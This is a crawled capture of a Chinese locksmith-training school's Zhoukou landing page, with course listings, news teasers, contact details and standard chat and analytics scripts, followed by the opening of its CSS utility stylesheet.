

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.kaisuo02.com/zhoukou.html
body_size: 6518
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
	<meta name="baidu-site-verification" content="r2hQansjS8" />
	<title>学习开锁技术_开锁培训学校_开锁技术学校-巨龙开锁培训学校-巨龙开锁培训学校</title>
    <meta name="keywords" content="学习开锁技术,开锁培训学校,开锁技术学校,学开锁">
    <meta name="description" content="巨龙开锁培训学校是山东一家具有培训资格的开锁技术培训学校。提供开锁修锁技术培训、汽车开锁培训等项目，包教包会。">
    <script type="text/javascript" src="/template/170002/index/js/jquery-1.8.0.min.js"></script>
    <link rel="stylesheet" href="/template/170002/index/css/yunu.css">
    <script type="text/javascript" src="/template/170002/index/js/yunu.js"></script>
    <script type="text/javascript" src="/template/170002/index/js/idangerous.swiper.min.js"></script>
    <link rel="stylesheet" href="/template/170002/index/css/idangerous.swiper.css">
</head>
<body> 
        <div class="header">
        <div class="head_text">
            <div class="center">
                <p>
                    <b>巨龙开锁培训学校是一家具有培训开锁资质的正规开锁技术培训学校，学汽车开锁、保险柜开锁、防盗门开锁等技术开锁，找巨龙开锁！咨询电话：96767</b>
                    <span>
                        <a href="http://www.kaisuo02.com">开锁培训学校</a>|
                        <a href="../sitemap.xml">XML地图</a>
                    </span>
                </p>
            </div>
        </div>
        <div class="head_top_content">
            <div class="center clearfix">
                <div class="head_logo fl">
                    <a href="/"><img src="/uploads/image/20180430/b29e5544100ea7bb5a2dbc096c296130.png" alt="巨龙开锁培训学校"></a>
                    <div class="head_tit fl">
                        <h4>巨龙开锁培训学校</h4>
                        <h6>本地<span style="color:#F00">30家</span>分店，<span style="color:#F00">10分钟</span>上门服务，<span style="color:#F00">24小时</span>开锁</h6>
                    </div>
                </div>
                <div class="fr">
                    <!-- <img src="/template/170002/index/img/1.jpg" alt="巨龙开锁">
                    <img src="/template/170002/index/img/2.jpg" alt="开锁电话">
                    <img src="/template/170002/index/img/3.jpg" alt="开锁公司"> -->
                    <img class="img4" src="/template/170002/index/img/4.png" alt="济南开锁电话">
                    <p><i>24小时开锁电话：</i><span>省内直拨96767</span></p>
                </div>
            </div>
        </div>
        <div class="head_nav">
            <div class="center">
                <ul>
                    <li><a href="http://beijing.kaisuo02.com/">网站首页</a></li>
                                            <li><a href="http://www.kaisuo02.com/zhoukou_about/" rel="nofollow" >关于巨龙开锁</a> </li>
                                            <li><a href="http://www.kaisuo02.com/zhoukou_kecheng/"  >开锁培训课程</a> </li>
                                            <li><a href="http://www.kaisuo02.com/zhoukou_kaisuojiameng/"  >开锁加盟</a> </li>
                                            <li><a href="http://www.kaisuo02.com/zhoukou_Unlock/"  >开锁新闻</a> </li>
                                            <li><a href="http://www.kaisuo02.com/zhoukou_training/"  >周口开锁技术培训</a> </li>
                                            <li><a href="http://www.kaisuo02.com/zhoukou_contact/" rel="nofollow" >联系我们</a> </li>
                                    </ul>
            </div>
        </div>
    </div>
    <div class="banner" id="banner">
        <ul>
        		
            <li>
                <img src="/uploads/image/20190508/13c3af9ac8b285905e3f7a1864d66822.jpg" alt="开锁培训学校">
            </li>
        		
            <li>
                <img src="/uploads/image/20180504/3838303a1e86b3e08ba5421cd6b6b049.jpg" alt="济南开锁公司">
            </li>
                </ul>
        <script type="text/javascript">
            $(function () {
                $('#banner').roll({
                    banner: true,
                    btn: true,
                });
            });
        </script>
    </div>
    
    
    <div class="main">
        <div class="i_box1 clearfix">
            <div class="center">
                <div class="i_box1_content clearfix">
                    <div class="search">
                        <p>
                            <b>热门搜索：</b><a href="http://www.kaisuo02.com/tag/kaisuo">开锁</a>
<a href="http://www.kaisuo02.com/tag/xuekaisuo">学开锁</a>
<a href="http://www.kaisuo02.com/tag/kaisuopeixun">开锁培训</a>
					
                        </p>
                        <div class="fr">
                            <form action="http://beijing.kaisuo02.com/search/" method="post">
                                <input class="texta" type="text" name="key" placeholder="请输入关键字">
                                <input class="btna" type="submit" name="" value="搜索">
                            </form>
                        </div>
                    </div>
                    <div class="main_l fl">
                        <p>
                            <strong>锁</strong>
                            <span>培训课程</span>
                            <i>Unlock</i>               
                        </p>
                        <ul>
                                                    <li>
                                <a href="http://www.kaisuo02.com/zhoukou_xuexikaisuo/"><span>学习开锁</span></a>
                            </li>
                                                    <li>
                                <a href="http://www.kaisuo02.com/zhoukou_kaisuopeixun/"><span>开锁培训</span></a>
                            </li>
                                                    <li>
                                <a href="http://www.kaisuo02.com/zhoukou_baoxianguikaisuo/"><span>保险柜开锁</span></a>
                            </li>
                                                    <li>
                                <a href="http://www.kaisuo02.com/zhoukou_mimasuokaisuo/"><span>密码锁开锁</span></a>
                            </li>
                                                    <li>
                                <a href="http://www.kaisuo02.com/zhoukou_minyongsuokaisuo/"><span>民用锁开锁</span></a>
                            </li>
                                                    <li>
                                <a href="http://www.kaisuo02.com/zhoukou_qichesuokaisuo/"><span>汽车锁开锁</span></a>
                            </li>
                                                </ul>
                        <div class="contact">
                            <img src="/template/170002/index/img/c.jpg" alt="开锁电话">
                            <p>总部地址：济南市天桥区蓝翔路15号-时代总部基地五区48号</p><p>电话：省内直拨96767</p><p>手机：15508609958</p><p>邮箱：976794680@qq.com</p>                        </div>
                    </div>
                    <div class="main_r fr pro_list">
                        <ul>
                            		
                                <li>
                                    <a href="http://www.kaisuo02.com/zhoukou_qichesuokaisuo/103.html">
                                        <div class="imgauto1"><img src="/uploads/image/20200511/1589162754107945.jpg" alt="周口学习汽车开锁"></div>
                                        <span>周口学习汽车开锁</span>
                                    </a>
                                </li>
                            		
                                <li>
                                    <a href="http://www.kaisuo02.com/zhoukou_qichesuokaisuo/104.html">
                                        <div class="imgauto1"><img src="/uploads/image/20200511/1589163250140812.jpg" alt="周口学习汽车开锁技术"></div>
                                        <span>周口学习汽车开锁技术</span>
                                    </a>
                                </li>
                            		
                                <li>
                                    <a href="http://www.kaisuo02.com/zhoukou_qichesuokaisuo/105.html">
                                        <div class="imgauto1"><img src="/uploads/image/20200511/1589163538106908.jpg" alt="周口培训汽车开锁技术"></div>
                                        <span>周口培训汽车开锁技术</span>
                                    </a>
                                </li>
                            		
                                <li>
                                    <a href="http://www.kaisuo02.com/zhoukou_qichesuokaisuo/106.html">
                                        <div class="imgauto1"><img src="/uploads/image/20200511/1589163658912273.jpg" alt="周口学习汽车锁开锁技术"></div>
                                        <span>周口学习汽车锁开锁技术</span>
                                    </a>
                                </li>
                            		
                                <li>
                                    <a href="http://www.kaisuo02.com/zhoukou_qichesuokaisuo/107.html">
                                        <div class="imgauto1"><img src="/uploads/image/20200511/1589163743656363.jpg" alt="周口培训汽车锁开锁"></div>
                                        <span>周口培训汽车锁开锁</span>
                                    </a>
                                </li>
                            		
                                <li>
                                    <a href="http://www.kaisuo02.com/zhoukou_qichesuokaisuo/108.html">
                                        <div class="imgauto1"><img src="/uploads/image/20200511/1589163846213222.jpg" alt="周口学习汽车锁开锁"></div>
                                        <span>周口学习汽车锁开锁</span>
                                    </a>
                                </li>
                            		
                                <li>
                                    <a href="http://www.kaisuo02.com/zhoukou_minyongsuokaisuo/109.html">
                                        <div class="imgauto1"><img src="/uploads/image/20200511/1589164071324459.jpg" alt="周口培训民用锁开锁"></div>
                                        <span>周口培训民用锁开锁</span>
                                    </a>
                                </li>
                            		
                                <li>
                                    <a href="http://www.kaisuo02.com/zhoukou_minyongsuokaisuo/110.html">
                                        <div class="imgauto1"><img src="/uploads/image/20200511/1589164138916103.jpg" alt="周口学习家用锁开锁"></div>
                                        <span>周口学习家用锁开锁</span>
                                    </a>
                                </li>
                            		
                                <li>
                                    <a href="http://www.kaisuo02.com/zhoukou_minyongsuokaisuo/111.html">
                                        <div class="imgauto1"><img src="/uploads/image/20200511/1589206153112433.jpg" alt="周口家用锁开锁学习"></div>
                                        <span>周口家用锁开锁学习</span>
                                    </a>
                                </li>
                            		
                                <li>
                                    <a href="http://www.kaisuo02.com/zhoukou_minyongsuokaisuo/112.html">
                                        <div class="imgauto1"><img src="/uploads/image/20200511/1589206241946871.jpg" alt="周口学习民用锁开锁技术"></div>
                                        <span>周口学习民用锁开锁技术</span>
                                    </a>
                                </li>
                            		
                                <li>
                                    <a href="http://www.kaisuo02.com/zhoukou_minyongsuokaisuo/113.html">
                                        <div class="imgauto1"><img src="/uploads/image/20200511/1589206324656191.jpg" alt="周口学习民用锁开锁"></div>
                                        <span>周口学习民用锁开锁</span>
                                    </a>
                                </li>
                            		
                                <li>
                                    <a href="http://www.kaisuo02.com/zhoukou_minyongsuokaisuo/114.html">
                                        <div class="imgauto1"><img src="/uploads/image/20200511/1589206395132202.jpg" alt="周口民用锁开锁培训"></div>
                                        <span>周口民用锁开锁培训</span>
                                    </a>
                                </li>
                                                    </ul>
                    </div>
                    <script type="text/javascript">
                        $(function () {
                            $('.imgauto1 img').imgAuto();
                        })
                    </script>
                </div>
            </div>
        </div>
        <div class="i_box2">
            <div class="center">
                                <div class="i_box2_content clearfix">
                    <div class="fl">
                        <div class="i_box2_top">
                            <p>专业</p>
                            <p>正规</p>
                            <p>安全</p>
                            <p>技能高</p>
                        </div>
                        <div class="i_box2_text">
                            <p>&nbsp;&nbsp;&nbsp;&nbsp;巨龙开锁是经国家公安部正式备案，公安备案号：370105012号 。提供专业上门开锁,防盗门换锁芯,换防盗门锁芯的济南开锁公司.&nbsp;</p><p>&nbsp;&nbsp;&nbsp;&nbsp;公司本着技术过硬，素质过关，服务到位，以客户之所急，始为客户需求，中为顾客满意的服务理念。全心竭力为济南市各区提供急开锁，修锁，换锁，防盗门锁，保险柜锁开启与维修等服务。</p>                            <a href="http://www.kaisuo02.com/zhoukou_about/" rel="nofollow">【查看更多】</a>
                        </div>
                    </div>
                    <div class="fr">
                        <img src="/uploads/image/20180430/1525091009.jpg" alt="开锁公司">
                    </div>
                </div>
                
            </div>
        </div>
        <div class="i_box3">
            <div class="center">
                <div class="i_box3_tit">
                    <p><span>开锁培训</span></p>
                </div>
                <div class="i_box3_content" id="marquee1">
                    <ul>
                        		
                            <li>
                                <a href="http://www.kaisuo02.com/zhoukou_Doorlock/68.html">
                                    <div class="imgauto1"><img src="/uploads/image/20180502/1525236433.jpg" alt="周口普通三舌锁"></div>
                                    <p>周口普通三舌锁</p>
                                </a>
                            </li>
                        		
                            <li>
                                <a href="http://www.kaisuo02.com/zhoukou_Doorlock/69.html">
                                    <div class="imgauto1"><img src="/uploads/image/20180502/1525236946.jpg" alt="周口老式按锁"></div>
                                    <p>周口老式按锁</p>
                                </a>
                            </li>
                        		
                            <li>
                                <a href="http://www.kaisuo02.com/zhoukou_Doorlock/70.html">
                                    <div class="imgauto1"><img src="/uploads/image/20180502/1525237046.jpg" alt="周口分体执手锁"></div>
                                    <p>周口分体执手锁</p>
                                </a>
                            </li>
                        		
                            <li>
                                <a href="http://www.kaisuo02.com/zhoukou_Doorlock/71.html">
                                    <div class="imgauto1"><img src="/uploads/image/20180502/1525237182.jpg" alt="周口球形锁"></div>
                                    <p>周口球形锁</p>
                                </a>
                            </li>
                        		
                            <li>
                                <a href="http://www.kaisuo02.com/zhoukou_Doorlock/73.html">
                                    <div class="imgauto1"><img src="/uploads/image/20180502/1525237318.png" alt="周口保民门锁"></div>
                                    <p>周口保民门锁</p>
                                </a>
                            </li>
                        		
                            <li>
                                <a href="http://www.kaisuo02.com/zhoukou_zhiwensuo/74.html">
                                    <div class="imgauto1"><img src="/uploads/image/20180502/b2dfb1ebeed163f209757ef5e1cb60c4.jpg" alt="周口指纹锁"></div>
                                    <p>周口指纹锁</p>
                                </a>
                            </li>
                        		
                            <li>
                                <a href="http://www.kaisuo02.com/zhoukou_fangdaomen/75.html">
                                    <div class="imgauto1"><img src="/uploads/image/20180502/1525238102.jpg" alt="周口防盗门锁"></div>
                                    <p>周口防盗门锁</p>
                                </a>
                            </li>
                        		
                            <li>
                                <a href="http://www.kaisuo02.com/zhoukou_safe/76.html">
                                    <div class="imgauto1"><img src="/uploads/image/20180502/1525238251.jpg" alt="周口保险箱开锁"></div>
                                    <p>周口保险箱开锁</p>
                                </a>
                            </li>
                        		
                            <li>
                                <a href="http://www.kaisuo02.com/zhoukou_safe/77.html">
                                    <div class="imgauto1"><img src="/uploads/image/20180502/810511b48a3ca300ec017baf80e37f0a.jpg" alt="周口保险柜开锁"></div>
                                    <p>周口保险柜开锁</p>
                                </a>
                            </li>
                        		
                            <li>
                                <a href="http://www.kaisuo02.com/zhoukou_qichesuo/78.html">
                                    <div class="imgauto1"><img src="/uploads/image/20180502/1525238551.jpg" alt="周口汽车开锁"></div>
                                    <p>周口汽车开锁</p>
                                </a>
                            </li>
                        		
                            <li>
                                <a href="http://www.kaisuo02.com/zhoukou_kshs/79.html">
                                    <div class="imgauto1"><img src="/uploads/image/20180502/1525238779.jpg" alt="周口换锁芯"></div>
                                    <p>周口换锁芯</p>
                                </a>
                            </li>
                                            </ul>
                </div>
                <script src="/template/170002/index/js/jquery.kxbdMarquee.js"></script>
                <script type="text/javascript">
                    (function(){
                        $("#marquee1").kxbdMarquee({direction:"left"});
                    })();
                </script>
            </div>
        </div>
        <div class="i_box4 clearfix">
            <div class="center">
                <div class="i_box4_content">
                                            <div class="new_list fl">
                            <div class="i_box4_tit">
                                <p><strong>开锁技术 /</strong><span>Unlocking Technology</span></p>
                                <a href="http://www.kaisuo02.com/zhoukou_kaisuojishu/" rel="nofollow">more+</a>
                            </div>
                            <ul>
                            		
                                <li>
                                    <div class="i_box4_time fl">
                                        <p>
                                            <span>23</span>
                                            <i>2018-05</i>
                                        </p>
                                    </div>
                                    <div class="i_box4_text fl">
                                        <a href="http://www.kaisuo02.com/zhoukou_kaisuojishu/88.html"><span>周口济南开锁：配汽车钥匙培训</span></a>
                                        <p>　　配汽车芯片钥匙是一个新生行业，正处朝阳木欣欣以向荣，前景一片大好。也正因为如此，我们在写文章资料进不能写得太直白，也...</p>
                                    </div>
                                </li>
                            		
                                <li>
                                    <div class="i_box4_time fl">
                                        <p>
                                            <span>23</span>
                                            <i>2018-05</i>
                                        </p>
                                    </div>
                                    <div class="i_box4_text fl">
                                        <a href="http://www.kaisuo02.com/zhoukou_kaisuojishu/87.html"><span>周口开锁培训：开保险柜方法</span></a>
                                        <p>　 保险柜的开启方法有很多种，比如保险柜盘差推码技术开启法、保险柜区域锁定推码技术开启法、保险柜穷举法推码技术开启法、保...</p>
                                    </div>
                                </li>
                            		
                                <li>
                                    <div class="i_box4_time fl">
                                        <p>
                                            <span>23</span>
                                            <i>2018-05</i>
                                        </p>
                                    </div>
                                    <div class="i_box4_text fl">
                                        <a href="http://www.kaisuo02.com/zhoukou_kaisuojishu/86.html"><span>周口济南开锁:靠模的用法</span></a>
                                        <p>　 很多初学者都听过靠模，但又一知半解，究竟什么是靠模，靠模是用来干什么的，如何购买或者自己动手制作行不行得通，下面我们...</p>
                                    </div>
                                </li>
                            		
                                <li>
                                    <div class="i_box4_time fl">
                                        <p>
                                            <span>02</span>
                                            <i>2018-05</i>
                                        </p>
                                    </div>
                                    <div class="i_box4_text fl">
                                        <a href="http://www.kaisuo02.com/zhoukou_kaisuojishu/65.html"><span>周口学习开锁技术，找巨龙开锁“大有钱途”</span></a>
                                        <p>如果没有很好的选择，就学习开锁技术吧，它能满足你所有关于职业、赚钱的想象。要想学习开锁技术，就选正规开锁公司，有技术、有...</p>
                                    </div>
                                </li>
                                                        </ul>
                        </div>
                    
                                            <div class="new_list fr">
                            <div class="i_box4_tit">
                                <p><strong>开锁新闻 /</strong><span>Unlock news</span></p>
                                <a href="http://www.kaisuo02.com/zhoukou_Unlocknews/" rel="nofollow">more+</a>
                            </div>
                            <ul>
                            		
                                <li>
                                    <div class="i_box4_time fl">
                                        <p>
                                            <span>17</span>
                                            <i>2020-06</i>
                                        </p>
                                    </div>
                                    <div class="i_box4_text fl">
                                        <a href="http://www.kaisuo02.com/Unlocknews/124.html"><span>周口开锁培训加盟</span></a>
                                        <p>巨龙开锁培训——24小时为客户上门开锁，换锁，修锁巨龙开锁培训属于济南巨龙商贸有限公司，巨龙锁业有限公司的业务有：上门开...</p>
                                    </div>
                                </li>
                            		
                                <li>
                                    <div class="i_box4_time fl">
                                        <p>
                                            <span>18</span>
                                            <i>2019-05</i>
                                        </p>
                                    </div>
                                    <div class="i_box4_text fl">
                                        <a href="http://www.kaisuo02.com/Unlocknews/102.html"><span>计算机黑客现在都开始沉迷于开锁了么？尤其是智能锁！</span></a>
                                        <p>网络安全专家和开锁爱好者说，从很多方面来说，开一把物理上的锁跟计算机黑客所做的事情，本质上有异曲同工之妙。他们表示，这种...</p>
                                    </div>
                                </li>
                            		
                                <li>
                                    <div class="i_box4_time fl">
                                        <p>
                                            <span>16</span>
                                            <i>2019-05</i>
                                        </p>
                                    </div>
                                    <div class="i_box4_text fl">
                                        <a href="http://www.kaisuo02.com/zhoukou_Unlocknews/101.html"><span>周口学开锁有正规的学校吗</span></a>
                                        <p>什么东西永远不会被人窃取，当然是技术，巨龙开锁培训学校不仅仅注重理论基础，最让学员满意的是实际操作以及体验价值，拥有一大...</p>
                                    </div>
                                </li>
                            		
                                <li>
                                    <div class="i_box4_time fl">
                                        <p>
                                            <span>07</span>
                                            <i>2019-02</i>
                                        </p>
                                    </div>
                                    <div class="i_box4_text fl">
                                        <a href="http://www.kaisuo02.com/zhoukou_Unlocknews/100.html"><span>周口“钥匙”为何能开万把锁</span></a>
                                        <p>俗话说，“一把钥匙开一把锁”，它不仅是指钥匙与锁之间的专一性，更表明晰锁的安全性。但记者近来在商场上查询发现，一把通常的...</p>
                                    </div>
                                </li>
                                                        </ul>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
    <div class="flink">
        <div class="center">
            <div class="flink_tit">
                <p><span>友情链接 LINKS</span></p>
            </div>
            <div class="flink_list">
                <ul>
                    		
                    <li><a href="http://www.ruikongdianqi.cn">消防电源设备监控</a></li>
                    		
                    <li><a href="http://www.kaisuo02.com/qichesuokaisuo/">汽车锁开锁</a></li>
                    		
                    <li><a href="http://www.kaisuo02.com/mimasuokaisuo/">密码锁开锁</a></li>
                    		
                    <li><a href="http://www.kaisuo02.com/baoxianguikaisuo/">保险柜开锁</a></li>
                    		
                    <li><a href="http://www.modouweixiu.cn">空调维修</a></li>
                    		
                    <li><a href="http://www.julongkaisuo.com">济南开锁</a></li>
                                    </ul>
            </div>
            <div class="flink_tit mt30">
                <p><span>正规开锁培训学校</span></p>
            </div>
            <div class="flink_list">
                <ul>
                                        <li><a href="http://beijing.kaisuo02.com">北京开锁培训学校</a></li>
                                        <li><a href="http://shanghai.kaisuo02.com">上海开锁培训学校</a></li>
                                        <li><a href="http://tianjing.kaisuo02.com">天津开锁培训学校</a></li>
                                        <li><a href="http://guangdong.kaisuo02.com">广东开锁培训学校</a></li>
                                        <li><a href="http://shandong.kaisuo02.com">山东开锁培训学校</a></li>
                                        <li><a href="http://jiangxi.kaisuo02.com">江西开锁培训学校</a></li>
                                        <li><a href="http://henan.kaisuo02.com">河南开锁培训学校</a></li>
                                        <li><a href="http://shenzhen.kaisuo02.com">深圳开锁培训学校</a></li>
                                        <li><a href="http://jinan.kaisuo02.com">济南开锁培训学校</a></li>
                                        <li><a href="http://www.kaisuo02.com/qingdao.html">青岛开锁培训学校</a></li>
                                        <li><a href="http://yantai.kaisuo02.com">烟台开锁培训学校</a></li>
                                        <li><a href="http://www.kaisuo02.com/jining.html">济宁开锁培训学校</a></li>
                                        <li><a href="http://www.kaisuo02.com/laiwu.html">莱芜开锁培训学校</a></li>
                                        <li><a href="http://www.kaisuo02.com/linyi.html">临沂开锁培训学校</a></li>
                                        <li><a href="http://www.kaisuo02.com/binzhou.html">滨州开锁培训学校</a></li>
                                        <li><a href="http://zhengzhou.kaisuo02.com">郑州开锁培训学校</a></li>
                                    </ul>
            </div>
        </div>
    </div>

        <div class="footer">
        <div class="center clearfix">
            <div class="foot_menu">
                <ul>
                <ul>
                    <li><a href="http://beijing.kaisuo02.com/">网站首页</a></li>
                                            <li><a href="http://www.kaisuo02.com/zhoukou_about/" rel="nofollow" >关于巨龙开锁</a> </li>
                                            <li><a href="http://www.kaisuo02.com/zhoukou_kecheng/"  >开锁培训课程</a> </li>
                                            <li><a href="http://www.kaisuo02.com/zhoukou_kaisuojiameng/"  >开锁加盟</a> </li>
                                            <li><a href="http://www.kaisuo02.com/zhoukou_Unlock/"  >开锁新闻</a> </li>
                                            <li><a href="http://www.kaisuo02.com/zhoukou_training/"  >周口开锁技术培训</a> </li>
                                            <li><a href="http://www.kaisuo02.com/zhoukou_contact/" rel="nofollow" >联系我们</a> </li>
                                    </ul>
                </ul>
            </div>
            <div class="foot_text">
                <p>联系电话：96767或者400-0405-110  EMAIL：976794680@qq.com</p>
<p>总部地址：济南市天桥区蓝翔路15号-时代总部基地五区48号</p>
<p>版权所有：巨龙开锁   公安备案号：370105012号</p>
<p>技术支持：<a href="http://www.modouwangluo.com/" target="_blank">魔豆网络科技</a></p>				<script>
(function() {
  var _53code = document.createElement("script");
  _53code.src = "//tb.53kf.com/code/code/10101457/1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(_53code, s);
})();
</script>

				<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1266624005'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s13.cnzz.com/stat.php%3Fid%3D1266624005%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
            </div>
        </div>
    </div>
    <div class="kefu" id="kefu">
        <p>
            <img src="/template/170002/index/img/ff.png" alt="开锁电话">
            <span>客服</span>
        </p>
        
        <div class="float_img">
            <div class="qq" id="qq">
                <span>在线客服</span>
                <a href="http://wpa.qq.com/msgrd?v=3&uin=674018178&site=www.kaisuo02.com&menu=yes" rel="nofollow">客服一号</a>
                <a href="http://wpa.qq.com/msgrd?v=3&uin=570831260&site=www.kaisuo02.com&menu=yes" rel="nofollow">客服二号</a>
                <a href="http://wpa.qq.com/msgrd?v=3&uin=570831260&site=www.kaisuo02.com&menu=yes" rel="nofollow">客服三号</a>
            </div>
        </div>
    </div>
    <div class="scrolltop" id="clicktop">
        <p></p>
    </div>
    <script type="text/javascript">
        $("#clicktop").click(function() {
            $("html,body").animate({scrollTop:0}, 500);
        }); 
    </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.kaisuo02.com/template/170002/index/css/yunu.css
body_size: 9904
content:
/****************************** components ******************************/
.fl {
  float: left;
}

.fr {
  float: right;
}

.clear {
  clear: both;
}

.clearfix, .container:after,
.row:after, ul {
  *zoom: 1;
}

.clearfix:after, .container:after,
.row:after, ul:after {
  content: " ";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

.ellipsis {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}

.container {
  margin-right: auto;
  margin-left: auto;
}

.content img {
  max-width: 100%;
}

.content_box,
.content_box *,
.content_box *:before,
.content_box *:after {
  box-sizing: content-box;
}

.ml5 {
  margin-left: 5px;
}

.mt5 {
  margin-top: 5px;
}

.mr5 {
  margin-right: 5px;
}

.mb5 {
  margin-bottom: 5px;
}

.mg5 {
  margin: 5px;
}

.pl5 {
  padding-left: 5px;
}

.pt5 {
  padding-top: 5px;
}

.pr5 {
  padding-right: 5px;
}

.pb5 {
  padding-bottom: 5px;
}

.pd5 {
  padding: 5px;
}

.ml10 {
  margin-left: 10px;
}

.mt10 {
  margin-top: 10px;
}

.mr10 {
  margin-right: 10px;
}

.mb10 {
  margin-bottom: 10px;
}

.mg10 {
  margin: 10px;
}

.pl10 {
  padding-left: 10px;
}

.pt10 {
  padding-top: 10px;
}

.pr10 {
  padding-right: 10px;
}

.pb10 {
  padding-bottom: 10px;
}

.pd10 {
  padding: 10px;
}

.ml15 {
  margin-left: 15px;
}

.mt15 {
  margin-top: 15px;
}

.mr15 {
  margin-right: 15px;
}

.mb15 {
  margin-bottom: 15px;
}

.mg15 {
  margin: 15px;
}

.pl15 {
  padding-left: 15px;
}

.pt15 {
  padding-top: 15px;
}

.pr15 {
  padding-right: 15px;
}

.pb15 {
  padding-bottom: 15px;
}

.pd15 {
  padding: 15px;
}

.ml20 {
  margin-left: 20px;
}

.mt20 {
  margin-top: 20px;
}

.mr20 {
  margin-right: 20px;
}

.mb20 {
  margin-bottom: 20px;
}

.mg20 {
  margin: 20px;
}

.pl20 {
  padding-left: 20px;
}

.pt20 {
  padding-top: 20px;
}

.pr20 {
  padding-right: 20px;
}

.pb20 {
  padding-bottom: 20px;
}

.pd20 {
  padding: 20px;
}

.ml25 {
  margin-left: 25px;
}

.mt25 {
  margin-top: 25px;
}

.mr25 {
  margin-right: 25px;
}

.mb25 {
  margin-bottom: 25px;
}

.mg25 {
  margin: 25px;
}

.pl25 {
  padding-left: 25px;
}

.pt25 {
  padding-top: 25px;
}

.pr25 {
  padding-right: 25px;
}

.pb25 {
  padding-bottom: 25px;
}

.pd25 {
  padding: 25px;
}

.ml30 {
  margin-left: 30px;
}

.mt30 {
  margin-top: 30px;
}

.mr30 {
  margin-right: 30px;
}

.mb30 {
  margin-bottom: 30px;
}

.mg30 {
  margin: 30px;
}

.pl30 {
  padding-left: 30px;
}

.pt30 {
  padding-top: 30px;
}

.pr30 {
  padding-right: 30px;
}

.pb30 {
  padding-bottom: 30px;
}

.pd30 {
  padding: 30px;
}

.ml35 {
  margin-left: 35px;
}

.mt35 {
  margin-top: 35px;
}

.mr35 {
  margin-right: 35px;
}

.mb35 {
  margin-bottom: 35px;
}

.mg35 {
  margin: 35px;
}

.pl35 {
  padding-left: 35px;
}

.pt35 {
  padding-top: 35px;
}

.pr35 {
  padding-right: 35px;
}

.pb35 {
  padding-bottom: 35px;
}

.pd35 {
  padding: 35px;
}

.ml40 {
  margin-left: 40px;
}

.mt40 {
  margin-top: 40px;
}

.mr40 {
  margin-right: 40px;
}

.mb40 {
  margin-bottom: 40px;
}

.mg40 {
  margin: 40px;
}

.pl40 {
  padding-left: 40px;
}

.pt40 {
  padding-top: 40px;
}

.pr40 {
  padding-right: 40px;
}

.pb40 {
  padding-bottom: 40px;
}

.pd40 {
  padding: 40px;
}

.ml45 {
  margin-left: 45px;
}

.mt45 {
  margin-top: 45px;
}

.mr45 {
  margin-right: 45px;
}

.mb45 {
  margin-bottom: 45px;
}

.mg45 {
  margin: 45px;
}

.pl45 {
  padding-left: 45px;
}

.pt45 {
  padding-top: 45px;
}

.pr45 {
  padding-right: 45px;
}

.pb45 {
  padding-bottom: 45px;
}

.pd45 {
  padding: 45px;
}

.ml50 {
  margin-left: 50px;
}

.mt50 {
  margin-top: 50px;
}

.mr50 {
  margin-right: 50px;
}

.mb50 {
  margin-bottom: 50px;
}

.mg50 {
  margin: 50px;
}

.pl50 {
  padding-left: 50px;
}

.pt50 {
  padding-top: 50px;
}

.pr50 {
  padding-right: 50px;
}

.pb50 {
  padding-bottom: 50px;
}

.pd50 {
  padding: 50px;
}

.f12 {
  font-size: 12px;
}

.f14 {
